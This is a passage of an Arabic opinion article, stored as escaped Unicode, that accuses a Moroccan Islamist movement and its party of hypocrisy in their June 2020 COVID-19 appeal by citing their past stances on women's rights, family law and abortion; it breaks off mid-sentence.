\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u062a\u0647\u0627 \u0627\u0644\u0631\u0627\u0645\u064a\u0629 \u0625\u0644\u0649 \u0623\u0633\u0644\u0645\u0629 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0648\u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0627\u0644\u0642\u0648\u0627\u0646\u064a\u0646\u060c \u0628\u062a\u0627\u0631\u064a\u062e 8 \u064a\u0648\u0646\u064a\u0648 2020\u060c \u0646\u062f\u0627\u0621 \u0625\u0644\u0649 \u0639\u0645\u0648\u0645 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u0648\u0642\u0648\u0627\u0647 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0645\u062f\u0646\u064a\u0629 \u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0622\u062b\u0627\u0631 \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627. \u0648\u062a\u0631\u064a\u062f \u0627\u0644\u062d\u0631\u0643\u0629 \u0645\u0646 \u0648\u0631\u0627\u0621 \u0646\u062f\u0627\u0626\u0647\u0627 \u0646\u0641\u0636 \u0627\u0644\u063a\u0628\u0627\u0631 \u0639\u0646\u0647\u0627 \u00a0\u0648\u0625\u064a\u0647\u0627\u0645 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0628\u0623\u0646\u0647\u0627 \u0645\u0646\u062e\u0631\u0637\u0629 \u0641\u064a \u062c\u0647\u0648\u062f \u0645\u0643\u0627\u0641\u062d\u0629 \u0622\u062b\u0627\u0631 \u0627\u0644\u062c\u0627\u0626\u062d\u0629\u060c \u062e\u0635\u0648\u0635\u0627 \u0628\u0639\u062f\u0645\u0627 \u0641\u0636\u062d \u0627\u0644\u0648\u0628\u0627\u0621 \u062a\u062c\u0627\u0631 \u0627\u0644\u062f\u064a\u0646 \u0648\u0633\u0641\u0651\u0647 \u062e\u0637\u0627\u0628\u0647\u0645 \u0627\u0644\u0623\u062e\u0644\u0627\u0642\u0648\u064a \u0648\u0641\u062a\u0627\u0648\u0649 \u0634\u064a\u0648\u062e\u0647\u0645 \u0648\u0623\u062f\u0639\u064a\u0627\u0626\u0647\u0645\u060c \u0648\u0623\u0639\u0627\u062f \u0627\u0644\u0627\u0639\u062a\u0628\u0627\u0631 \u0644\u0644\u0623\u0637\u0628\u0627\u0621 \u0648\u0639\u0644\u0645\u0627\u0621 \u0627\u0644\u0623\u0648\u0628\u0626\u0629. \u0641\u0644\u0645 \u064a\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0648\u0646 \u064a\u0639\u064a\u0631\u0648\u0646 \u0627\u0647\u062a\u0645\u0627\u0645\u0627 \u0644\u062e\u0632\u0639\u0628\u0644\u0627\u062a \u0627\u0644\u0641\u0627\u064a\u062f \u0648\u0644\u0627 \u0644\u062a\u0631\u0647\u0627\u062a \u0627\u0644\u0631\u0642\u0627\u0629 \u0627\u0644\u0630\u064a\u0646 \u0639\u0635\u0641\u062a \u0627\u0644\u062c\u0627\u0626\u062d\u0629 \u0628\u0623\u0628\u062e\u0631\u062a\u0647\u0645 \u0648\u062c\u0639\u0644\u062a\u0647\u0645 \u064a\u0644\u062a\u0645\u0633\u0648\u0646 \u0627\u0644\u0633\u0644\u0627\u0645\u0629 \u0641\u064a \u0646\u0635\u0627\u0626\u062d \u0627\u0644\u0623\u0637\u0628\u0627\u0621 \u0648\u0630\u0648\u064a \u0627\u0644\u0627\u062e\u062a\u0635\u0627\u0635.\n\n\u0647\u0643\u0630\u0627 \u062a\u0631\u064a\u062f \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0627\u0644\u0648\u0627\u062c\u0647\u0629 \u0628\u0647\u0630\u0627 \u0627\u0644\u0646\u062f\u0627\u0621 \u0628\u0639\u062f\u0645\u0627 \u062a\u0623\u0643\u062f \u0644\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0633\u0644\u0628\u064a\u062a\u0647\u0627 \u060c\u0633\u0648\u0627\u0621 \u0641\u064a \u0627\u0644\u0645\u0633\u0627\u0647\u0645\u0629 \u0627\u0644\u0645\u0627\u062f\u064a\u0629 \u0641\u064a \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u062f\u0639\u0645 \u0623\u0648 \u0627\u0644\u062a\u062d\u0633\u064a\u0633\u064a\u0629\u060c \u0628\u0627\u0633\u062a\u062b\u0646\u0627\u0621 \u0627\u0644\u0627\u0633\u062a\u063a\u0644\u0627\u0644 \u0627\u0644\u0633\u064a\u0627\u0633\u0648\u064a \u0644\u0648\u0636\u0639\u064a\u0629 \u0627\u0644\u0623\u0633\u0631 \u0627\u0644\u0645\u062a\u0636\u0631\u0631\u0629 \u0645\u0646 \u0627\u0644\u062c\u0627\u0626\u062d\u0629 \u0627\u0644\u0630\u064a \u0636\u0628\u0637\u062a \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0639\u0645\u0648\u0645\u064a\u0629 \u062a\u0648\u0631\u0637 \u0639\u0646\u0627\u0635\u0631 \u0648\u0645\u0646\u062a\u062e\u0628\u064a\u0646 \u0645\u0646 \u0627\u0644\u0628\u064a\u062c\u064a\u062f\u064a \u0628\u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u062f\u0646 \u064a\u0648\u0632\u0639\u0648\u0646 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629 \u0644\u0643\u0633\u0628 \u0627\u0644\u0623\u0635\u0648\u0627\u062a \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a\u0629. \u0648\u064a\u0645\u0643\u0646 \u0625\u0628\u0631\u0627\u0632 \u0645\u0643\u0627\u0645\u0646 \u0627\u0644\u0646\u0641\u0627\u0642 \u0627\u0644\u0648\u0627\u0631\u062f\u0629 \u0641\u064a \u0627\u0644\u0628\u064a\u0627\u0646 \u0643\u0627\u0644\u062a\u0627\u0644\u064a:\n\n1 \u0640\u0640 \u00a0\u0632\u0639\u0645 \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0627\u0644\u0625\u064a\u062c\u0627\u0628\u064a \u0645\u0639 \u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0634\u0639\u0628 (\u0627\u0646\u0633\u062c\u0627\u0645\u0627\u064b \u0645\u0639 \u0623\u062f\u0648\u0627\u0631\u0647\u0627 \u0627\u0644\u0625\u0635\u0644\u0627\u062d\u064a\u0629\u060c \u0648\u0633\u064a\u0652\u0631\u0627\u064b \u0639\u0644\u0649 \u0645\u0627 \u062f\u0623\u0628\u062a \u0639\u0644\u064a\u0647 \u0645\u0646 \u062a\u0641\u0627\u0639\u0644 \u0625\u064a\u062c\u0627\u0628\u064a \u0641\u064a \u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0645\u062d\u0637\u0627\u062a \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0643\u0628\u0631\u0649\u060c \u062a\u0642\u062f\u0651\u0645 ..\u0647\u0630\u0627 \u0627\u0644\u0646\u062f\u0627\u0621).\n\n\u0648\u0628\u0627\u0644\u0631\u062c\u0648\u0639 \u0625\u0644\u0649 \u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u062d\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0645\u062d\u0637\u0627\u062a \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0633\u0646\u062c\u062f\u0647\u0627 \u062d\u0627\u0636\u0631\u0629 \u0644\u0643\u0646 \u0628\u0634\u0643\u0644 \u0645\u0648\u063a\u0644 \u0641\u064a \u0627\u0644\u0633\u0644\u0628\u064a\u0629 \u0648\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u062a\u063a\u064a\u064a\u0631 \u0648\u0627\u0644\u0625\u0635\u0644\u0627\u062d. \u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u062a\u0630\u0643\u064a\u0631 \u0647\u0646\u0627 \u00a0\u0644\u0627 \u0627\u0644\u062d\u0635\u0631 \u0628\u0627\u0644\u062a\u0627\u0644\u064a:\n\n\u0623 \u0640\u0640 \u0627\u0644\u0645\u062d\u0637\u0629 \u0627\u0644\u0623\u0648\u0644\u0649: \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u062a\u0639\u062f\u064a\u0644 \u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0623\u062d\u0648\u0627\u0644 \u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u0633\u0646\u0629 1992 \u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0639\u0631\u064a\u0636\u0629 \u0645\u0644\u064a\u0648\u0646 \u062a\u0648\u0642\u064a\u0639 \u0627\u0644\u062a\u064a \u0623\u0637\u0644\u0642\u0647\u0627 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0646\u0633\u0627\u0626\u064a \u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u0634\u0639\u0628\u064a (\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0646\u0633\u0627\u0626\u064a) \u062d\u064a\u062b \u062c\u0646\u0651\u062f\u062a \u0627\u0644\u062d\u0631\u0643\u0629 (\u062d\u0631\u0643\u0629 \u0627\u0644\u0625\u0635\u0644\u0627\u062d \u0648\u0627\u0644\u062a\u062c\u062f\u064a\u062f \u0642\u0628\u0644 \u0623\u0646 \u062a\u0635\u064a\u0631 \u062d\u0631\u0643\u0629 \u0627\u0644\u062a\u0648\u062d\u064a\u062f \u0648\u0627\u0644\u0625\u0635\u0644\u0627\u062d \u0633\u0646\u0629 96) \u0643\u0644 \u0641\u0642\u0647\u0627\u0626\u0647\u0627 \u0648\u062e\u0637\u0628\u0627\u0626\u0647\u0627 \u0648\u0623\u0630\u0631\u0639\u0647\u0627 \u0627\u0644\u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u0648\u0627\u0644\u062c\u0645\u0639\u0648\u064a\u0629 \u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u064a\u0646 \u0628\u062a\u0639\u062f\u064a\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0628\u0641\u062a\u0627\u0648\u0649 \u0627\u0644\u062a\u0643\u0641\u064a\u0631 (\u0646\u0645\u0648\u0630\u062c \u0641\u062a\u0627\u0648\u0649 \u0627\u0644\u062d\u0628\u064a\u0628 \u0627\u0644\u062a\u064a\u062c\u0643\u0627\u0646\u064a) \u0648\u0627\u0644\u062a\u062d\u0631\u064a\u0636 \u0636\u062f \u0648\u0627\u0636\u0639\u064a \u0627\u0644\u0639\u0631\u064a\u0636\u0629 \u0648\u0627\u0644\u0645\u0648\u0642\u0639\u064a\u0646 \u0639\u0644\u064a\u0647\u0627. \u0641\u062a\u0639\u0637\u0644 \u0627\u0644\u062a\u0639\u062f\u064a\u0644 \u0627\u0644\u0645\u0646\u0634\u0648\u062f \u0648\u0627\u0633\u062a\u0645\u0631\u062a \u0645\u0639\u0627\u0646\u0627\u0629 \u0627\u0644\u0646\u0633\u0627\u0621 \u0648\u062a\u0639\u0645\u0642\u062a \u0623\u0648\u062c\u0647 \u0627\u0644\u0642\u0647\u0631 \u0648\u0627\u0644\u0627\u0633\u062a\u063a\u0644\u0627\u0644 \u0648\u0627\u0644\u0638\u0644\u0645 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0644\u0647\u0646.\n\n\u0628 \u0640\u0640 \u0627\u0644\u0645\u062d\u0637\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629: \u0645\u0639\u0631\u0643\u0629 \u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0633\u0646\u0629 2000 \u0639\u0642\u0628 \u0635\u062f\u0648\u0631 \u0645\u0634\u0631\u0648\u0639 \u062e\u0637\u0629 \u0625\u062f\u0645\u0627\u062c \u0627\u0644\u0645\u0631\u0623\u0629 \u0641\u064a \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u062d\u064a\u062b \u062c\u0646\u062f\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0645\u0639 \u0627\u0644\u0628\u064a\u062c\u064a\u062f\u064a \u0627\u0644\u062e\u0637\u0628\u0627\u0621 \u0648\u0627\u0644\u0639\u062f\u0648\u0644 \u0648\u0627\u0644\u0641\u0642\u0647\u0627\u0621 \u0648\u0627\u0644\u0639\u0644\u0645\u0627\u0621 \u062e\u0627\u0635\u0629 \u0627\u0644\u0645\u0646\u0636\u0648\u064a\u0646 \u0641\u064a \"\u0631\u0627\u0628\u0637\u0629 \u0639\u0644\u0645\u0627\u0621 \u0627\u0644\u0645\u063a\u0631\u0628\" \u0627\u0644\u062a\u064a \u0643\u0627\u0646 \u064a\u0631\u0623\u0633\u0647\u0627 \u0627\u0644\u0631\u0627\u062d\u0644 \u0625\u062f\u0631\u064a\u0633 \u0627\u0644\u0643\u062a\u0627\u0646\u064a\u060c \u0641\u0634\u0646\u0648\u0627 \u062d\u0645\u0644\u0627\u062a \u0627\u0644\u062a\u0643\u0641\u064a\u0631 \u0648\u0627\u0644\u062a\u062d\u0631\u064a\u0636 \u0627\u0644\u062a\u064a \u0643\u0627\u062f\u062a \u062a\u0642\u0633\u0645 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u0625\u0644\u0649 \u0642\u0633\u0645\u064a\u0646 (\u0645\u0633\u064a\u0631\u0629 \u0627\u0644\u0631\u0628\u0627\u0637 \u0627\u0644\u0645\u0624\u064a\u062f\u0629 \u0644\u0644\u0645\u0634\u0631\u0648\u0639 \u0648\u0645\u0633\u064a\u0631\u0629 \u0627\u0644\u062f\u0627\u0631 \u0627\u0644\u0628\u064a\u0636\u0627\u0621 \u0627\u0644\u0645\u0646\u0627\u0647\u0636\u0629 \u0644\u0647) \u0648\u062a\u062f\u0641\u0639\u0647 \u0625\u0644\u0649 \u0641\u062a\u0646\u0629 \u0644\u0627 \u062a\u0628\u0642\u064a \u0648\u0644\u0627 \u062a\u0630\u0631. \u0648\u0645\u0646 \u0627\u0644\u0646\u0641\u0627\u0642 \u0623\u0646 \u0646\u0633\u0627\u0621 \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0627\u0644\u062d\u0632\u0628 \u062a\u0642\u0637\u0641 \u062b\u0645\u0627\u0631\u0647\u0627 \u0631\u063a\u0645 \u0645\u0646\u0627\u0647\u0636\u062a\u0647\u0646 \u0644\u0647\u0627.\n\n\u062c \u0640\u0640 \u0627\u0644\u0645\u062d\u0637\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629: \u0645\u0646\u0627\u0633\u0628\u0629 \u062a\u0639\u062f\u064a\u0644 \u0627\u0644\u062f\u0633\u062a\u0648\u0631 \u0633\u0646\u0629 2011 \u062d\u064a\u0646 \u0647\u062f\u062f\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0630\u0631\u0627\u0639\u0647\u0627 \u0627\u0644\u0628\u064a\u062c\u064a\u062f\u064a \u0628\u0627\u0644\u0627\u0644\u062a\u062d\u0627\u0642 \u0628\u062d\u0631\u0643\u0629 20 \u0641\u0628\u0631\u0627\u064a\u0631 \u0648\u0632\u0639\u0632\u0639\u0629 \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0645\u063a\u0631\u0628 \u0625\u0646 \u062a\u0645\u062a \u062f\u0633\u062a\u0631\u0629 \u062d\u0631\u064a\u0629 \u0627\u0644\u0627\u0639\u062a\u0642\u0627\u062f \u0648\u0645\u062f\u0646\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 \u0623\u0648 \u0639\u062f\u0645 \u0627\u0644\u062a\u0646\u0635\u064a\u0635 \u0639\u0644\u0649 \u0633\u0645\u0648 \u0627\u0644\u062a\u0634\u0631\u064a\u0639\u0627\u062a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629. \u0648\u0643\u0630\u0644\u0643 \u0643\u0627\u0646.\n\n\u062f \u0640\u0640 \u0627\u0644\u0645\u062d\u0637\u0629 \u0627\u0644\u0631\u0627\u0628\u0639\u0629: \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u0629 \u0628\u062a\u0639\u062f\u064a\u0644 \u0642\u0627\u0646\u0648\u0646 \u0627\u0644\u0625\u062c\u0647\u0627\u0636 (2015) \u062d\u064a\u0646 \u062c\u0646\u062f\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0627\u0644\u062d\u0632\u0628 \u0634\u064a\u0648\u062e\u0647\u0627 \u0648\u0623\u0630\u0631\u0639\u0647\u0627 \u0627\u0644\u0645\u0648\u0627\u0632\u064a\u0629 \u0644\u0644\u062a\u062d\u0631\u064a\u0636 \u0636\u062f \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u064a\u0646 \u0628\u0631\u0641\u0639 \u0627\u0644\u062a\u062c\u0631\u064a\u0645 \u0639\u0646 \u0627\u0644\u0625\u062c\u0647\u0627\u0636 \u0627\u0644\u0625\u0631\u0627\u062f\u064a \u0648\u062d\u0645\u0627\u064a\u0629 \u0643\u0631\u0627\u0645\u0629 \u0627\u0644\u0646\u0633\u0627\u0621 \u0648\u0625\u0644\u062d\u0627\u0642 \u0627\u0644\u0623\u0628\u0646\u0627\u0621 \u0628\u0627\u0644\u0622\u0628\u0627\u0621 \u0627\u0644\u0628\u064a\u0648\u0644\u0648\u062c\u064a\u064a\u0646. \u0648\u0645\u0646 \u0623\u0628\u0631\u0632 \u0645\u0639\u0627\u0644\u0645 \u0627\u0644\u0646\u0641\u0627\u0642 \u0623\u0646 \u0646\u0633\u0627\u0621 \u0645\u0646 \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0627\u0644\u062d\u0632\u0628 \u0645\u0627\u0631\u0633\u0646 \u0627\u0644\u0625\u062c\u0647\u0627\u0636 \u0648\u0631\u0628\u0637\u0646 \u0639\u0644\u0627\u0642\u0627\u062a \u0631\u0636\u0627\u0626\u064a\u0629.\n\n2 \u0640\u0640 \u0627\u0644\u062a\u0638\u0627\u0647\u0631 \u0628\u0627\u0644\u0627\u0646\u062e\u0631\u0627\u0637 \u0641\u064a \u062c\u0647\u0648\u062f \u0627\u0644\u062f\u0639\u0645 \u0648\u0627\u0644\u062a\u0641\u0627\u062e\u0631 \u0628\u0640( \u0642\u064a\u0645 \u0627\u0644\u062a\u0636\u0627\u0645\u0646 \u0648\u0627\u0644\u062a\u0643\u0627\u0641\u0644 \u0627\u0644\u062a\u064a \u0623\u0628\u0627\u0646 \u0639\u0646\u0647\u0627 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u0629 \u0639\u0628\u0631 \u062f\u0639\u0645\u0647\u0645 \u0644\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u0645\u064f\u062d\u0652\u062f\u064e\u062b \u0644\u0647\u0630\u0627 \u0627\u0644\u063a\u0631\u0636\u060c \u0648\u0639\u0628\u0631 \u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u0641\u0631\u062f\u064a\u0629 \u0648\u0627\u0644\u062c\u0645\u0639\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u0633\u0627\u0647\u0645\u062a \u0628\u0634\u0643\u0644 \u0643\u0628\u064a\u0631 \u0641\u064a \u062a\u062e\u0641\u064a\u0641 \u0622\u062b\u0627\u0631 \u0627\u0644\u062c\u0627\u0626\u062d\u0629)\u060c \u0628\u064a\u0646\u0645\u0627 \u0644\u0645 \u062a\u062a\u0646\u0627\u0648\u0644 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u0645\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u0633\u0627\u0647\u0645\u062a \u0628\u0647\u0627 \u0627\u0644\u062d\u0631\u0643\u0629 \u0623\u0633\u0648\u0629 \u0628\u0639\u062f\u062f \u0645\u0646 \u062c\u0645\u0639\u064a\u0627\u062a \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0645\u062f\u0646\u064a \u0628\u0647\u062f\u0641 \u0627\u0644\u062a\u062e\u0641\u064a\u0641 \u0645\u0646 \u0622\u062b\u0627\u0631 \u0627\u0644\u062c\u0627\u0626\u062d\u0629. \u0628\u0644 \u0625\u0646 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0648\u0637\u0646\u064a \u0627\u0645\u062a\u0639\u0636 \u0645\u0646 \u0645\u0637\u0627\u0644\u0628 \u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u062e\u0635\u0648\u0635\u064a \u0627\u0644\u062a\u064a \u062a\u0639\u0648\u062f \u0645\u0644\u0643\u064a\u0629 \u0646\u0633\u0628 \u0639\u0627\u0644\u064a\u0629 \u0645\u0646\u0647\u0627 \u0625\u0644\u0649 \u0623\u0639\u0636\u0627\u0621 \u0641\u064a \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0627\u0644\u062d\u0632\u0628\u060c \u0628\u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0635\u0646\u062f\u0648\u0642 \u0645\u0648\u0627\u062c\u0647\u0629 \u0622\u062b\u0627\u0631 \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627\u061b \u0648\u0642\u062f \u0643\u0627\u0646 \u0644\u0647\u0627 \u0645\u0627 \u0623\u0631\u0627\u062f\u062a \u0628\u062a\u0648\u0627\u0637\u0624 \u0645\u0646 \u0631\u0626\u064a\u0633 \u0627\u0644\u062d\u0643\u0648\u0645\u0629.\n\n3 \u0640\u0640 \u0627\u062f\u0639\u0627\u0621 \u0627\u0644\u0627\u0633\u062a\u0639\u062f\u0627\u062f \u0648\u0627\u0644\u0627\u0646\u062e\u0631\u0627\u0637 \u0627\u0644\u0625\u064a\u062c\u0627\u0628\u064a \u0641\u064a (\u062a\u0631\u0633\u064a\u062e \u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a\u064a \u0628\u0628\u0644\u0627\u062f\u0646\u0627 \u0648\u0627\u062d\u062a\u0631\u0627\u0645 \u0627\u0644\u062b\u0648\u0627\u0628\u062a \u0627\u0644\u062f\u0633\u062a\u0648\u0631\u064a\u0629 \u0627\u0644\u062c\u0627\u0645\u0639\u0629 \u0644\u0644\u0645\u063a\u0627\u0631\u0628\u0629)\u060c \u0628\u064a\u0646\u0645\u0627 \u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0623\u062f\u0628\u064a\u0627\u062a\u0647\u0627 \u0648\u0623\u0633\u0644\u0648\u0628 \u062a\u062f\u064a\u0651\u0646 \u0623\u0639\u0636\u0627\u0626\u0647\u0627 \u0648\u0641\u062a\u0627\u0648\u0649 \u0641\u0642\u0647\u0627\u0626\u0647\u0627 \u062a\u062b\u0628\u062a \u0623\u0646 \u0648\u0644\u0627\u0621\u0647\u0627 \u0644\u063a\u064a\u0631 \u0627\u0644\u0648\u0637\u0646 \u0648\u0645\u0624\u0633\u0633\u0627\u062a\u0647 \u0648\u0647\u0648\u064a\u062a\u0647 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629. \u0641\u0641\u064a \u0645\u064a\u062b\u0627\u0642\u0647\u0627 \u0627\u0644\u062a\u0623\u0633\u064a\u0633\u064a \u062a\u0645 \u0627\u0644\u062a\u0646\u0635\u064a\u0635 \u0639\u0644\u0649 \u0639\u0642\u064a\u062f\u0629 \u0627\u0644\u0648\u0644\u0627\u0621 \u0648\u0627\u0644\u0628\u0631\u0627\u0621 \u0627\u0644\u062a\u064a \u0647\u064a \u062f\u062e\u064a\u0644\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u0627\u0644\u0645\u062a\u0634\u0628\u0639 \u0628\u0642\u064a\u0645 \u0627\u0644\u062a\u0633\u0627\u0645\u062d \u0648\u0627\u0644\u062a\u0639\u0627\u064a\u0634 (\u0639\u0642\u062f \u064a\u0631\u064a\u062f \u062d\u0635\u0631 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0641\u064a \u0623\u062c\u0632\u0627\u0621 \u0645\u0646\u0647 \u064a\u0643\u0648\u0646 \u0639\u0644\u064a\u0647\u0627 \u0648\u062d\u062f\u0647\u0627 \u0627\u0644\u0648\u0644\u0627\u0621 \u0648\u0627\u0644\u0628\u0631\u0627\u0621)(\u0635 15). \u0648\u0645\u0639\u0646\u0649 \u0647\u0630\u0627 \u0623\u0646 \u0639\u0642\u064a\u062f\u0629 \u0627\u0644\u0648\u0644\u0627\u0621 \u0648\u0627\u0644\u0628\u0631\u0627\u0621 \u062a\u0634\u0643\u0644 \u0623\u0628\u0631\u0632 \u0627\u0644\u0623\u0635\u0648\u0644 \u0627\u0644\u062a\u064a \u062a\u062a\u0645\u064a\u0632 \u0628\u0647\u0627 \u0645\u0631\u062c\u0639\u064a\u0629 \u0627\u0644\u062d\u0631\u0643\u0629 \/ \u0627\u0644\u062d\u0632\u0628. \u0648\u0627\u0644\u0625\u064a\u0645\u0627\u0646 \u0628\u0647\u0630\u0647 \u0627\u0644\u0639\u0642\u064a\u062f\u0629 \u064a\u0636\u0631\u0628 \u0623\u0633\u0633 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0648\u064a\u0644\u063a\u064a \u0645\u0641\u0647\u0648\u0645 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0629 \u0648\u0642\u064a\u0645\u0647\u0627 (\u0627\u0644\u0645\u0633\u0627\u0648\u0627\u0629\u060c \u0627\u0644\u062d\u0631\u064a\u0629\u060c \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629\u060c \u0627\u0644\u062a\u0639\u0627\u064a\u0634 \u060c \u0627\u0644\u062a\u0633\u0627\u0645\u062d..)\n\n4 \u0640\u0640 \u0627\u0644\u0627\u062f\u0639\u0627\u0621 \u0628\u0640 (\u0628\u0630\u0644 \u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0627\u0647\u062a\u0645\u0627\u0645 \u0628\u0645\u0624\u0633\u0633\u0629 \u0627\u0644\u0623\u0633\u0631\u0629 \u0648\u062d\u0645\u0627\u064a\u062a\u0647\u0627\u060c \u0648\u062a\u0639\u0632\u064a\u0632 \u0623\u062f\u0648\u0627\u0631\u0647\u0627 \u0627\u0644\u062a\u0631\u0628\u0648\u064a\u0629 \u0648\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u0648\u064a\u0629\u060c \u0648\u062c\u0639\u0644\u0647\u0627 \u0641\u064a \u0635\u0644\u0628 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0627\u0644\u0639\u0645\u0648\u0645\u064a\u0629 \u0648\u0627\u0644\u0646\u0645\u0627\u0630\u062c \u0627\u0644\u062a\u0646\u0645\u0648\u064a\u0629)\u060c \u0648\u0647\u0630\u0627 \u064a\u062a\u0646\u0627\u0641\u0649 \u0645\u0639 \u0623\u062f\u0628\u064a\u0627\u062a \u0627\u0644\u062d\u0631\u0643\u0629 \u0648\u0645\u0648\u0627\u0642\u0641\u0647\u0627 \u0645\u0646 \u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0645\u0631\u0623\u0629 \u0648\u0645\u0637\u0627\u0644\u0628 \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0646\u0633\u0627\u0626\u064a\u0629 \u0628\u0627\u0644\u0645\u0633\u0627\u0648\u0627\u0629 \u0648\u0627\u0644\u0645\u0646\u0627\u0635\u0641\u0629 \u0648\u0648\u0636\u0639 \u0642\u0648\u0627\u0646\u064a\u0646 \u062a\u062c\u0631\u0645 \u0643\u0644 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u0639\u0646\u0641 \u0636\u062f \u0627\u0644\u0646\u0633\u0627\u0621.\n\n\u0641\u0627\u0644\u062d\u0631\u0643\u0629 \u0646\u0627\u0647\u0636\u062a \u0645\u0637\u0627\u0644\u0628 \u0627\u0644\u0631\u0641\u0639 \u0645\u0646 \u0633\u0646 \u0627\u0644\u0632\u0648\u0627\u062c (\u0628\u062d\u062c\u0629 \u0627\u0644\u062a\u0634\u062c\u064a\u0639 \u0639\u0644\u0649 \u0627\u0644\u0641\u0627\u0633\u062f \u0648\u0627\u0644\u0627\u0646\u062d\u0631\u0627\u0641)\u060c \u0648\u0627\u0642\u062a\u0633\u0627\u0645 